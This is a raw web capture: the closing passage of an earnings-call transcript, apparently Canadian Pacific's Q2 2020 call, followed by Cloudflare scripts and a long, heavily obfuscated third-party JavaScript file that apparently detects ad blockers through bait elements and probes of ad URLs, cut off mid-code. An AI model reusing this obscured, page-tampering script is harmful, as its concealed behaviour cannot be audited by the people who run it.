thing to this is to stick by our employees. We have a responsibility to do as much as we possibly can to help mitigate this impact that this crisis has created for those that are laid off. So I can't get into all the details, but I can tell you with each individual union, we've worked and created incentives, whether it be a top-up to their unemployment insurance or whether it be a mechanism to maintain their actual medical insurance that they otherwise wouldn't have. And in exchange for that, not only do we get increased commitment because our employees know we care about them, they've also committed to come back earlier than they would otherwise and their collective agreements have required.\"}],[\"$\",\"p\",\"199\",{\"children\":\"$5b\"}],[\"$\",\"p\",\"200\",{\"children\":\"Now, we're not done and again we're not perfect and there's still a lot more we have to do. But rest assured, if you go out now in our property and you talk to our employees, the efforts that we've gone to protect their lives as they protect the livelihood for their families and the communities we operate in and crew, we've spared no expense, we've spared no effort. We're in this with them and they're in it with us.\"}],[\"$\",\"p\",\"201\",{\"children\":\"So I just -- we're going to respond. The business comes back, our people are ready to go to work and I'm ready to get them back as quickly as we can. Our customers will see no different. But we're going to do what we said we're going to do. We're going to produce for the customer. We're going to produce for the shareholder and we're going to take care of our employees.\"}],[\"$\",\"p\",\"202\",{\"children\":[\"$\",\"strong\",null,{\"children\":\"Operator\"}]}],[\"$\",\"p\",\"203\",{\"children\":\"Your next question comes from the line of Justin Long from Stephens. Please go ahead.\"}],[\"$\",\"p\",\"204\",{\"children\":[[\"$\",\"strong\",\"0\",{\"children\":\"Justin Long\"}],\" -- \",[\"$\",\"em\",\"2\",{\"children\":\"Stephens -- Analyst\"}]]}],[\"$\",\"p\",\"205\",{\"children\":\"Thanks, good morning and congrats on the quarter.\"}],[\"$\",\"p\",\"206\",{\"children\":[[\"$\",\"strong\",\"0\",{\"children\":\"Keith Creel\"}],\" -- \",[\"$\",\"em\",\"2\",{\"children\":\"President and Chief Executive Officer\"}]]}],[\"$\",\"p\",\"207\",{\"children\":\"Thank you.\"}],[\"$\",\"p\",\"208\",{\"children\":[[\"$\",\"strong\",\"0\",{\"children\":\"Justin Long\"}],\" -- \",[\"$\",\"em\",\"2\",{\"children\":\"Stephens -- Analyst\"}]]}],[\"$\",\"p\",\"209\",{\"children\":\"So I wanted to ask about incremental margins. If we go back to the Investor Day, you had talked about 75% incremental margins or so, but if we kind of look at the business pro forma for this year, given the cost-outs that we've seen, some of which are structural, some of which are temporary, how should we be thinking about incremental margins now in a recovery scenario looking over a multi-year period?\"}],[\"$\",\"p\",\"210\",{\"children\":[[\"$\",\"strong\",\"0\",{\"children\":\"Nadeem Velani\"}],\" -- \",[\"$\",\"em\",\"2\",{\"children\":\"Executive Vice President and Chief Financial Officer\"}]]}],[\"$\",\"p\",\"211\",{\"children\":\"Sure. No, it's a good question, Justin, and I'd say when -- it depends how quick the volumes come back and where the volumes come back and how we react. So I think we're in a good spot to be able to absorb the volumes on the way up. As Keith mentioned, we've done a lot of unique things on the labor side, we have the assets in place, we've got a number of initiatives that will allow us to take on step function volumes as they come on, certainly on the bulk side. As I've mentioned in the past, 75% incremental margins ex-depreciation, stock-based comp and fuel surcharge and I would stick with that today. And so, all else being equal, I don't see why that would change going forward.\"}],[\"$\",\"p\",\"212\",{\"children\":[\"$\",\"strong\",null,{\"children\":\"Operator\"}]}],[\"$\",\"p\",\"213\",{\"children\":\"Your next question comes from the line of Allison Landry from Credit Suisse. Please go ahead.\"}],[\"$\",\"p\",\"214\",{\"children\":[[\"$\",\"strong\",\"0\",{\"children\":\"Allison Landry\"}],\" -- \",[\"$\",\"em\",\"2\",{\"children\":\"Credit Suisse -- Analyst\"}]]}],[\"$\",\"p\",\"215\",{\"children\":\"Thanks and good morning. So obviously it goes without saying that the whole energy complex is under pressure. But it sounds like there are some interesting dynamics going on in the Bakken with the risk of pipeline shutdowns and capacity constraints. So have you had any conversations with producers or intermediaries? And do you think there is a potential opportunity to start moving crude out of the Bakken again to the extent that these dynamics play out? Thank you.\"}],[\"$\",\"p\",\"216\",{\"children\":[[\"$\",\"strong\",\"0\",{\"children\":\"John Brooks\"}],\" -- \",[\"$\",\"em\",\"2\",{\"children\":\"Executive Vice President and Chief Marketing Officer\"}]]}],[\"$\",\"p\",\"217\",{\"children\":\"Yeah, Allison. I think certainly there is. Now, as you know, the courts have stayed the shutdown of the DAPL but the customers, I would say, are generally pretty active in those discussions. We are moving some volumes out of the Bakken right now that we expect to continue to move through Q3 and into Q4. And I would just say the dialog is ongoing in terms of our ability to ramp those up any greater. I would also just say we don't have a lot built into our second half plan at all, as it relates to frac sand either, but if there is one area that I have seen a little bit of green shoot in terms of some movements over the last few weeks is our frac sand into the Bakken region. So that's -- they're both watch areas that aren't built in but certainly could present some upside.\"}],[\"$\",\"p\",\"218\",{\"children\":[\"$\",\"strong\",null,{\"children\":\"Operator\"}]}],[\"$\",\"p\",\"219\",{\"children\":\"Your next question comes from the line of David Zazula from Barclays. Please go ahead.\"}],[\"$\",\"p\",\"220\",{\"children\":[[\"$\",\"strong\",\"0\",{\"children\":\"David Zazula\"}],\" -- \",[\"$\",\"em\",\"2\",{\"children\":\"Barclays -- Analyst\"}]]}],[\"$\",\"p\",\"221\",{\"children\":\"All right. Thanks for taking my question. Nadeem, I know you touched on it a little earlier, but maybe for John, just talk a little bit about how you would contrast the intermodal or consumer versus industrial end markets, and then how that might play into either a gross dollar capex change, given the strength in the consumer we've seen and/or a change in the composition of how you're thinking about capital moving forward.\"}],[\"$\",\"p\",\"222\",{\"children\":[[\"$\",\"strong\",\"0\",{\"children\":\"John Brooks\"}],\" -- \",[\"$\",\"em\",\"2\",{\"children\":\"Executive Vice President and Chief Marketing Officer\"}]]}],[\"$\",\"p\",\"223\",{\"children\":\"Well, I'll let Nadeem comment on the latter. Look, the consumer markets generally are fairly strong right now, as I said, with the bounce back of retail and our movement of our refrigerated products, essential goods, the reduction of the blank sailings that we've spoke to. I think we remain pretty optimistic on that recovery through Q3 and into Q4. The industrial markets, I would say across the board, are certainly a little slower to recovery -- to recover, we'll see our steel and frankly, the building products actually have been pretty strong, driven by the UI sort of movement that this pandemic has created. But those industrial side, I would say, are certainly a little slower and it's going to be a gradual recovery as we move through the year.\"}],[\"$\",\"p\",\"224\",{\"children\":[[\"$\",\"strong\",\"0\",{\"children\":\"Nadeem Velani\"}],\" -- \",[\"$\",\"em\",\"2\",{\"children\":\"Executive Vice President and Chief Financial Officer\"}]]}],[\"$\",\"p\",\"225\",{\"children\":\"I would just say our capital outlook hasn't changed from what we've talked about before, if anything, we've probably pulled forward given our capital efficiencies, some of our '22, '20, even some bit of '21 capital into '20 and so, if anything, we've talked about, once we get through the hopper car investment, that's a pretty significant investment for us, CAD600 million for 5,900 cars. And so as we finish that over the next, call it, two years, you'll see our capex moderate closer to that CAD1.5 billion, CAD1.45 billion. So it's a bit heightened as we speak today, but for good reason.\"}],[\"$\",\"p\",\"226\",{\"children\":[\"$\",\"strong\",null,{\"children\":\"Operator\"}]}],[\"$\",\"p\",\"227\",{\"children\":\"We are now out of time. I will turn the call back over to Mr. Creel for closing remarks.\"}],[\"$\",\"p\",\"228\",{\"children\":[[\"$\",\"strong\",\"0\",{\"children\":\"Keith Creel\"}],\" -- \",[\"$\",\"em\",\"2\",{\"children\":\"President and Chief Executive Officer\"}]]}],[\"$\",\"p\",\"229\",{\"children\":\"Okay, well, listen, I thank you for your time today. Listen, if you took anything away from this call other than the outstanding results, it should be conviction about what PSR is to this company. It's woven in our DNA. It's something we live and breathe every day. It's unique. It's a model that works that we're dedicated to, it's producing these results. This is a team that's not afraid to set targets. We work to meet and we exceed what we say we're going to do. We pivoted to grow three years ago. We said then what we were going to do. We said then how we were going to take our unique network and create innovative solutions for our customers that drive growth, control at a low cost. It's going to drive earnings and it's going to be sticky to this railroad.\"}],[\"$\",\"p\",\"230\",{\"children\":\"We've innovated. We've led the industry the last several years in growth. And we'll do the same this year. And we set line of sight to fully expect and be able to do that in '21 and '22. That's what you should expect from this team. It's a unique investment story. It's a unique story within the PSR world, and we're proud of it. And we're proud that we're able to reward our shareholders that trust us to do that, as we reward our employees and as we reward our customers that partner with us. That's a responsibility we take seriously, and you should fully expect that we'll continue to do that. So thank you for your time. Everyone stay healthy. And we look forward to sharing our third quarter results when the time is appropriate. Take care.\"}],[\"$\",\"p\",\"231\",{\"children\":[\"$\",\"strong\",null,{\"children\":\"Operator\"}]}],[\"$\",\"p\",\"232\",{\"children\":\"[Operator Closing Remarks]\"}],[\"$\",\"p\",\"233\",{\"children\":[\"$\",\"strong\",null,{\"children\":\"Duration: 69 minutes\"}]}],[\"$\",\"h2\",\"234\",{\"id\":\"$undefined\",\"className\":\"my-6 text-2xl font-bold\",\"data-block-key\":\"$undefined\",\"style\":\"$undefined\",\"children\":\"Call participants:\"}],[\"$\",\"p\",\"235\",{\"children\":[[\"$\",\"strong\",\"0\",{\"children\":\"Maeghan Albiston\"}],\" -- \",[\"$\",\"em\",\"2\",{\"children\":\"Assistant Vice President, Investor Relations\"}]]}],[\"$\",\"p\",\"236\",{\"children\":[[\"$\",\"strong\",\"0\",{\"children\":\"Keith Creel\"}],\" -- \",[\"$\",\"em\",\"2\",{\"children\":\"President and Chief Executive Officer\"}]]}],[\"$\",\"p\",\"237\",{\"children\":[[\"$\",\"strong\",\"0\",{\"children\":\"John Brooks\"}],\" -- \",[\"$\",\"em\",\"2\",{\"children\":\"Executive Vice President and Chief Marketing Officer\"}]]}],[\"$\",\"p\",\"238\",{\"children\":[[\"$\",\"strong\",\"0\",{\"children\":\"Nadeem Velani\"}],\" -- \",[\"$\",\"em\",\"2\",{\"children\":\"Executive Vice President and Chief Financial Officer\"}]]}],[\"$\",\"p\",\"239\",{\"children\":[[\"$\",\"strong\",\"0\",{\"children\":\"Jonathan Chappell\"}],\" -- \",[\"$\",\"em\",\"2\",{\"children\":\"Evercore ISI -- Analyst\"}]]}],[\"$\",\"p\",\"240\",{\"children\":[[\"$\",\"strong\",\"0\",{\"children\":\"Tom Wadewitz\"}],\" -- \",[\"$\",\"em\",\"2\",{\"children\":\"UBS -- Analyst\"}]]}],[\"$\",\"p\",\"241\",{\"children\":[[\"$\",\"strong\",\"0\",{\"children\":\"Steve Hansen\"}],\" -- \",[\"$\",\"em\",\"2\",{\"children\":\"Raymond James -- Analyst\"}]]}],[\"$\",\"p\",\"242\",{\"children\":[[\"$\",\"strong\",\"0\",{\"children\":\"Ravi Shanker\"}],\" -- \",[\"$\",\"em\",\"2\",{\"children\":\"Morgan Stanley -- Analyst\"}]]}],[\"$\",\"p\",\"243\",{\"children\":[[\"$\",\"strong\",\"0\",{\"children\":\"Fadi Chamoun\"}],\" -- \",[\"$\",\"em\",\"2\",{\"children\":\"BMO Capital Markets -- Analyst\"}]]}],[\"$\",\"p\",\"244\",{\"children\":[[\"$\",\"strong\",\"0\",{\"children\":\"Konark Gupta\"}],\" -- \",[\"$\",\"em\",\"2\",{\"children\":\"Scotiabank -- Analyst\"}]]}],[\"$\",\"p\",\"245\",{\"children\":[[\"$\",\"strong\",\"0\",{\"children\":\"Chris Wetherbee\"}],\" -- \",[\"$\",\"em\",\"2\",{\"children\":\"Citi Investment Research -- Analyst\"}]]}],[\"$\",\"p\",\"246\",{\"children\":[[\"$\",\"strong\",\"0\",{\"children\":\"Walter Spracklin\"}],\" -- \",[\"$\",\"em\",\"2\",{\"children\":\"RBC Capital Markets -- Analyst\"}]]}],[\"$\",\"p\",\"247\",{\"children\":[[\"$\",\"strong\",\"0\",{\"children\":\"Ken Hoexter\"}],\" -- \",[\"$\",\"em\",\"2\",{\"children\":\"Bank of America Merrill Lynch -- Analyst\"}]]}],[\"$\",\"p\",\"248\",{\"children\":[[\"$\",\"strong\",\"0\",{\"children\":\"Benoit Poirier\"}],\" -- \",[\"$\",\"em\",\"2\",{\"children\":\"Desjardins Securities -- Analyst\"}]]}],[\"$\",\"p\",\"249\",{\"children\":[[\"$\",\"strong\",\"0\",{\"children\":\"Scott H. Group\"}],\" -- \",[\"$\",\"em\",\"2\",{\"children\":\"Wolfe Research -- Analyst\"}]]}],[\"$\",\"p\",\"250\",{\"children\":[[\"$\",\"strong\",\"0\",{\"children\":\"Seldon Clarke\"}],\" -- \",[\"$\",\"em\",\"2\",{\"children\":\"Deutsche Bank -- Analyst\"}]]}],[\"$\",\"p\",\"251\",{\"children\":[[\"$\",\"strong\",\"0\",{\"children\":\"David Vernon\"}],\" -- \",[\"$\",\"em\",\"2\",{\"children\":\"Bernstein -- Analyst\"}]]}],[\"$\",\"p\",\"252\",{\"children\":[[\"$\",\"strong\",\"0\",{\"children\":\"Brian Ossenbeck\"}],\" -- \",[\"$\",\"em\",\"2\",{\"children\":\"J.P. Morgan -- Analyst\"}]]}],[\"$\",\"p\",\"253\",{\"children\":[[\"$\",\"strong\",\"0\",{\"children\":\"Justin Long\"}],\" -- \",[\"$\",\"em\",\"2\",{\"children\":\"Stephens -- Analyst\"}]]}],[\"$\",\"p\",\"254\",{\"children\":[[\"$\",\"strong\",\"0\",{\"children\":\"Allison Landry\"}],\" -- \",[\"$\",\"em\",\"2\",{\"children\":\"Credit Suisse -- Analyst\"}]]}],[\"$\",\"p\",\"255\",{\"children\":[[\"$\",\"strong\",\"0\",{\"children\":\"David Zazula\"}],\" -- \",[\"$\",\"em\",\"2\",{\"children\":\"Barclays -- Analyst\"}]]}],\"\\n\",[\"$\",\"p\",\"257\",{\"children\":[\"$\",\"a\",null,{\"href\":\"https://www.fool.com/quote/cp\",\"className\":\"text-cyan-900 hover:text-cyan-800\",\"target\":\"$undefined\",\"rel\":\"$undefined\",\"style\":\"$undefined\",\"children\":\"More CP analysis\"}]}],\"\\n\",[\"$\",\"p\",\"259\",{\"children\":[\"$\",\"a\",null,{\"href\":\"https://www.fool.com/earnings-call-transcripts/\",\"className\":\"text-cyan-900 hover:text-cyan-800\",\"target\":\"$undefined\",\"rel\":\"$undefined\",\"style\":\"$undefined\",\"children\":\"All earnings call transcripts\"}]}],\"\\n\",[\"$\",\"p\",\"261\",{\"children\":[\"\\n\",[\"$\",\"a\",\"1\",{\"href\":\"https://www.alphastreet.com\",\"className\":\"text-cyan-900 hover:text-cyan-800\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"style\":\"$undefined\",\"children\":[\"\\n\",[\"$\",\"$L31\",\"1\",{\"src\":\"https://g.foolcdn.com/misc-assets/banner-2b-ff.jpg\",\"alt\":\"AlphaStreet Logo\",\"width\":230,\"height\":70,\"sizes\":\"(max-width: 768px) 100vw, 230px\",\"className\":\"h-auto max-w-full rounded object-contain\",\"style\":{\"maxWidth\":\"230px\"},\"decoding\":\"async\"}],\"\\n\"]}],\"\\n\"]}],\"\\n\\n\"]}]\n"])</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9b78b6f4def536cd',t:'MTc2NzM0MDc0Mi4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"rayId":"9b78b6f4def536cd","version":"2025.9.1","serverTiming":{"name":{"cfExtPri":true,"cfEdge":true,"cfOrigin":true,"cfL4":true,"cfSpeedBrain":true,"cfCacheStatus":true}},"token":"e081e875f70442d4bdc4b24dde150ec9","b":1}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/d3d3LmZvb2wuY29t.js
body_size: 185298
content:
function a2m(q,m){const Z=a2q();return a2m=function(j,H){j=j-0x1eb;let v=Z[j];return v;},a2m(q,m);}(function(q,m){const jU=a2m,Z=q();while(!![]){try{const j=parseInt(jU(0x28c))/0x1+-parseInt(jU(0xac9))/0x2+parseInt(jU(0x3e0))/0x3*(parseInt(jU(0xe08))/0x4)+parseInt(jU(0x31f))/0x5*(-parseInt(jU(0x9b6))/0x6)+parseInt(jU(0x25a))/0x7*(parseInt(jU(0xfc6))/0x8)+-parseInt(jU(0x59b))/0x9+parseInt(jU(0xf6f))/0xa*(-parseInt(jU(0xdd4))/0xb);if(j===m)break;else Z['push'](Z['shift']());}catch(H){Z['push'](Z['shift']());}}}(a2q,0x9da01),((()=>{const wV=a2m;var q={0x23b5:(H,v,C)=>{'use strict';const je=a2m;C['d'](v,{'A':()=>z});let E='',G=je(0xb9a);try{var L;E=null!==(L=document[je(0x8b3)][je(0x966)](je(0x7ab)))&&void 0x0!==L?L:je(0xa3e);const P=document[je(0x8b3)][je(0x966)](je(0xf77))||document[je(0x8b3)][je(0x966)](je(0x6c3));P&&(G=new URL(P,window[je(0xba2)][je(0x460)])[je(0xf1c)]);}catch(h){}const z={'version':je(0x32e),'sdkVersion':E,'endpoint':G,'env':je(0xe1a),'debug':!0x1,'sentrySampleRatio':0.05};},0x1d4b:(H,v,C)=>{'use strict';const ju=a2m;C['d'](v,{'R0':()=>z,'WH':()=>G,'qj':()=>L,'w4':()=>h,'z3':()=>P}),C(0xbb5);const E={'appendChild':Node[ju(0x478)][ju(0x8ee)],'insertBefore':Node[ju(0x478)][ju(0x70b)]};function G(k,M){const H0=ju;M[H0(0xffc)]?E[H0(0x70b)][H0(0xb55)](M[H0(0x679)],k,M[H0(0xffc)]):E[H0(0x8ee)][H0(0xb55)](M[H0(0x34e)],k);}function L(k){const H1=ju;E[H1(0x8ee)][H1(0xb55)](document[H1(0x360)],k);}function z(k){const H2=ju,M=document[H2(0x1025)](k[H2(0xbe4)]);for(const w of k[H2(0x20c)]())M[H2(0xfb9)](w,k[H2(0x966)](w));return M[H2(0x724)]=k[H2(0x724)],M;}function P(){const H3=ju;try{if(null!=window[H3(0xb39)][H3(0xadd)]&&H3(0x4e0)===window[H3(0xb39)][H3(0xadd)][H3(0x4e0)][H3(0xbe1)])return!0x0;}catch(k){}return!0x1;}const h=k=>{const H4=ju;try{const M=new CSSStyleSheet();M[H4(0x723)](H4(0x3d8));const w=M[H4(0xb76)][0x0][H4(0x863)];M[H4(0xb76)][0x0][H4(0x863)]=k;const d=M[H4(0xb76)][0x0][H4(0x863)];return d===w||d[H4(0x21b)]()===k[H4(0x21b)]()?k:d;}catch(I){return k;}};},0xff7:(H,C,G)=>{'use strict';const H5=a2m;G['d'](C,{'FA':()=>R,'H4':()=>Q,'Ki':()=>q1,'jy':()=>V});var L=G(0x1d7d),z=G(0x4c5),P=G(0x215e),M=G(0x1974),I=G(0x1fbd),T=G(0x1b34),F=G(0xbb5),X=G(0x261a);let N,W;const S=H5(0x495),O=H5(0x781);let D=0x0;function B(){const H6=H5;return![H6(0xc58)][H6(0xbb8)](q2=>location[H6(0xcd1)][H6(0x108b)](q2))&&!window[H6(0x1063)];}function R(){const H7=H5;return z['A'][H7(0xa52)](O)||D[H7(0x88e)]();}async function Q(q2){const H8=H5;return H8(0xc4b)===z['A'][H8(0xa52)](H8(0xd91),!0x1)||!(!(window[H8(0xba2)][H8(0x33b)]+window[H8(0xba2)][H8(0xed0)])[H8(0x785)](H8(0x103b))&&H8(0xc4b)!==z['A'][H8(0xa52)](H8(0x103b),!0x1))||(void 0x0!==N?N:B()&&(0x0,T['aX'])()?(N=!0x0,Y(q2)[H8(0x685)](q3=>{const H9=H8;let [q4,q5]=q3;N=q4,D=q5,z['A'][H9(0x72a)](O,D[H9(0x88e)]()),(0x0,T['uD'])(q4);}),!0x0):([N,D]=await Y(q2),z['A'][H8(0x72a)](O,D[H8(0x88e)]()),(0x0,T['uD'])(N),N));}async function V(q2){const Hq=H5;return Hq(0xc4b)===z['A'][Hq(0xa52)](Hq(0xd91),!0x1)||(void 0x0!==W?W:B()&&![Hq(0xcae)][Hq(0xbb8)](q3=>location[Hq(0xcd1)][Hq(0x108b)](q3))&&Hq(0xc4b)===z['A'][Hq(0xa52)](S)?(J(q2)[Hq(0x685)](q3=>{const Hm=Hq;W=q3,z['A'][Hm(0x72a)](S,q3[Hm(0x88e)]());}),!0x0):(W=await J(q2),z['A'][Hq(0x72a)](S,W[Hq(0x88e)]()),W));}async function Y(q2){return await(async function(){const HZ=a2m;let q3=!0x1;try{const q4=document[HZ(0x1025)](HZ(0x318));q4[HZ(0xfb9)]('id',HZ(0x6b0)),document[HZ(0x360)][HZ(0x8ee)](q4),q4[HZ(0xfb9)](HZ(0xf7f),HZ(0x7e9));const q5=['ad',HZ(0x309),HZ(0x6b0),HZ(0xb52),HZ(0x970),HZ(0xb28),HZ(0xfff),HZ(0xd61),HZ(0xd3f),HZ(0xd1c),HZ(0x504),HZ(0x837),HZ(0x483),HZ(0x8c3),HZ(0xa2e),HZ(0x100b),HZ(0xa25),HZ(0x25b),HZ(0x325)];for(const q6 of q5){q4[HZ(0x994)]=q6,await(0x0,M['c'])(q8=>setTimeout(q8,0x1));const q7=window[HZ(0x8cd)](q4);if(HZ(0xe03)===q7[HZ(0xc18)]||HZ(0xa7a)===q7[HZ(0x9a3)]){L['A'][HZ(0x3ea)](HZ(0xaed)),q3=!0x0;break;}}document[HZ(0x360)][HZ(0x397)](q4);}catch(q8){L['A'][HZ(0x3ea)](HZ(0x9eb)[HZ(0x32d)](q8));}return q3;}())?[!0x0,0x1]:await(async function(){const Hj=a2m,q3=XMLHttpRequest[Hj(0x88e)]();return!(!q3[Hj(0x785)](Hj(0x720))||!q3[Hj(0x785)](Hj(0x578)))&&(L['A'][Hj(0x3ea)](Hj(0x38e)),!0x0);}())?[!0x0,0x2]:await async function(q3){const HH=a2m,q4=[];if(q3){for(const q6 of q3)HH(0xcd5)===q6[HH(0x5ff)]&&q4[HH(0x2de)]({'url':q6[HH(0xa65)]});}const q5=window[HH(0xba2)][HH(0xcd1)][HH(0x108b)](HH(0xcc1));return q5?q4[HH(0x2de)]({'url':HH(0x954)}):(q4[HH(0x2de)]({'url':HH(0x778),'mustIncludeStrings':[HH(0x970)],'mustExcludeStrings':[HH(0x311)]}),P['A'][HH(0x547)]()||q4[HH(0x2de)]({'url':HH(0xbe3),'mustIncludeStrings':[HH(0xff0)],'mustExcludeStrings':[HH(0x311)]})),(await Promise[HH(0xb51)]([...q4[HH(0x45d)](q7=>K(q7[HH(0xa65)],q7[HH(0x107d)],q7[HH(0xf5a)])),q5?U():q0()]))[HH(0xbb8)](q7=>q7);}(q2)?[!0x0,0x3]:[!0x1,0x0];}async function J(q2){const HG=H5;return!await async function(q3){const Hv=a2m,q4=q3[Hv(0x732)]||[],q5=await Promise[Hv(0xb51)](q3[Hv(0xa65)][Hv(0x45d)](async q6=>{const HE=Hv;try{return await(0x0,M['c'])((q7,q8)=>{const Ha=a2m;if(Ha(0xde2)===q3[Ha(0x5ff)]){const q9=new XMLHttpRequest();q9[Ha(0x4d6)](Ha(0xc08),()=>{const HC=Ha;0x4===q9[HC(0x707)]&&(q9[HC(0xff2)]>=0xc8&&q9[HC(0xff2)]<0x12c||q4[HC(0x785)](q9[HC(0xff2)])?q7():q8());}),q9[Ha(0x4d6)](Ha(0x1093),()=>q8()),q9[Ha(0x5aa)](Ha(0xe00),q6),q9[Ha(0x564)]();}else{if(Ha(0x1028)===q3[Ha(0x5ff)]){if(P['A'][Ha(0xd08)]())K(q6)[Ha(0x685)](qq=>qq?q8():q7())[Ha(0xb53)](q8);else{const qq=new Image();qq[Ha(0x4d6)](Ha(0xc0d),()=>q7()),qq[Ha(0x4d6)](Ha(0x1093),()=>q8()),qq[Ha(0x6c3)]=q6;}}else{if(Ha(0x108a)===q3[Ha(0x5ff)]){const qm=document[Ha(0x1025)](Ha(0x108a));qm[Ha(0x4d6)](Ha(0xc0d),()=>q7()),qm[Ha(0x4d6)](Ha(0x1093),()=>q8()),qm[Ha(0x6c3)]=q6,document[Ha(0x360)][Ha(0x8ee)](qm);}}}}),!0x0;}catch(q7){return(0x0,I['I1'])()?(L['A'][HE(0x3ea)](HE(0xdf7)[HE(0x32d)](q3[HE(0xa65)])),!0x0):(L['A'][HE(0x3ea)](HE(0x211)[HE(0x32d)](q3[HE(0xa65)],HE(0xca5))),!0x1);}}));return q5[0x0]!==q5[0x1];}(null!=q2?q2:{'type':HG(0x1028),'url':[HG(0xc7c),HG(0xe5b)]});}async function K(q2){const HL=H5;let q3=arguments[HL(0x3bf)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[],q4=arguments[HL(0x3bf)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:[];try{const q5=await F['A'][HL(0xa52)]()[HL(0x7ce)][HL(0xb55)](window,q2);if(q5[HL(0x859)])return!0x0;if(null===q5[HL(0x218)]&&HL(0x5e1)===q5[HL(0x5ff)])return!0x0;if(q5[HL(0xff2)]<0xc8||q5[HL(0xff2)]>=0x12c)return!0x0;const q6=await q5[HL(0x7c1)]();if(0x0===q6[HL(0x3bf)])return!0x0;if(!q3[HL(0xdd5)](q7=>q6[HL(0x785)](q7)))return!0x0;if(q4[HL(0xbb8)](q7=>q6[HL(0x785)](q7)))return!0x0;}catch(q7){return(0x0,I['I1'])()?(L['A'][HL(0x3ea)](HL(0x4ca)[HL(0x32d)](q2)),!0x1):(L['A'][HL(0x3ea)](HL(0xa44)[HL(0x32d)](q2,HL(0x2b6))),!0x0);}return!0x1;}async function U(){const Hi=H5,q2=document[Hi(0x1025)](Hi(0xb6d)),q3=await(0x0,M['c'])((q4,q5)=>{const HP=Hi;var q6;q2[HP(0xf7f)][HP(0xa7b)](HP(0xd6b),'0'),q2[HP(0xf7f)][HP(0xa7b)](HP(0x735),'0'),q2[HP(0xf7f)][HP(0xa7b)](HP(0x9a3),HP(0xa7a)),q2[HP(0xf7f)][HP(0xa7b)](HP(0x1082),HP(0xe03)),document[HP(0x360)][HP(0x8ee)](q2);const q7=null===(q6=X['A'][HP(0xa52)](window)[HP(0xa4c)][HP(0xa52)][HP(0xb55)](q2,window))||void 0x0===q6?void 0x0:q6[HP(0x421)];if(!q7)return q4(!0x1);q7[HP(0xd85)][HP(0x5aa)](),q7[HP(0xd85)][HP(0xbdb)](HP(0x500)),q7[HP(0xd85)][HP(0x27b)]();const q8=q7[HP(0xd85)][HP(0x1025)](HP(0x108a));q8[HP(0xfb9)](HP(0x6c3),HP(0x954)),q8[HP(0x4d6)](HP(0xc0d),()=>q4(!0x1)),q8[HP(0x4d6)](HP(0x1093),()=>q4(!0x0)),q7[HP(0xd85)][HP(0x360)][HP(0x8ee)](q8);});return q2[Hi(0x843)](),q3;}async function q0(){const Hh=H5,q2=document[Hh(0x1025)](Hh(0xb6d)),q3=await(0x0,M['c'])((q4,q5)=>{const Hk=Hh;var q6;q2[Hk(0xf7f)][Hk(0xa7b)](Hk(0xd6b),'0'),q2[Hk(0xf7f)][Hk(0xa7b)](Hk(0x735),'0'),q2[Hk(0xf7f)][Hk(0xa7b)](Hk(0x9a3),Hk(0xa7a)),q2[Hk(0xf7f)][Hk(0xa7b)](Hk(0x1082),Hk(0xe03)),document[Hk(0x360)][Hk(0x8ee)](q2);const q7=null===(q6=X['A'][Hk(0xa52)](window)[Hk(0xa4c)][Hk(0xa52)][Hk(0xb55)](q2,window))||void 0x0===q6?void 0x0:q6[Hk(0x421)];if(!q7)return q4(!0x0);q7[Hk(0xd85)][Hk(0x5aa)](),q7[Hk(0xd85)][Hk(0xbdb)](Hk(0x500)),q7[Hk(0xd85)][Hk(0x27b)]();const q8=q7[Hk(0xd85)][Hk(0x1025)](Hk(0x108a));q8[Hk(0xfb9)](Hk(0x6c3),Hk(0x778)),q8[Hk(0x4d6)](Hk(0xc0d),()=>{const HM=Hk;try{var q9;const qq=q7[HM(0x970)];if(!qq)return q4(!0x0);if(!(null===(q9=Object[HM(0xabd)](qq,HM(0x98b)))||void 0x0===q9?void 0x0:q9[HM(0x72a)]))return q4(!0x0);q4(!0x1);}catch(qm){return q4(!0x0);}}),q8[Hk(0x4d6)](Hk(0x1093),()=>q4(!0x0)),q7[Hk(0xd85)][Hk(0x360)][Hk(0x8ee)](q8);});return q2[Hh(0x843)](),q3;}function q1(){const Hw=H5,q2=z['A'][Hw(0xa52)](Hw(0xd80),!0x1,Hw(0x822));return!!q2&&!!q2[Hw(0xbe6)](',')[0x4];}},0x215e:(H,v,a)=>{'use strict';const Hd=a2m;a['d'](v,{'A':()=>C});class C{static[Hd(0x4e0)](){const HI=Hd;try{if(null!=window[HI(0xb39)][HI(0xadd)]&&HI(0x4e0)===window[HI(0xb39)][HI(0xadd)][HI(0x4e0)][HI(0xbe1)])return!0x0;}catch(E){}return!0x1;}static[Hd(0x547)](){const Hy=Hd;try{if(C[Hy(0x4e0)]())return!0x1;const E=navigator[Hy(0x64b)][Hy(0x21b)](),G=[Hy(0xc4a)];return![Hy(0xd6c),Hy(0xea4),Hy(0xf7c),Hy(0xdfb),Hy(0x539),Hy(0x64c),Hy(0x55b),Hy(0x49a),Hy(0x491),Hy(0x92f),Hy(0x695),Hy(0x1049),Hy(0x3f4)][Hy(0xbb8)](L=>E[Hy(0x785)](L))&&G[Hy(0xbb8)](L=>E[Hy(0x785)](L));}catch(L){}return!0x1;}static[Hd(0xbf7)](){const HT=Hd;try{if(C[HT(0x4e0)]())return!0x1;const 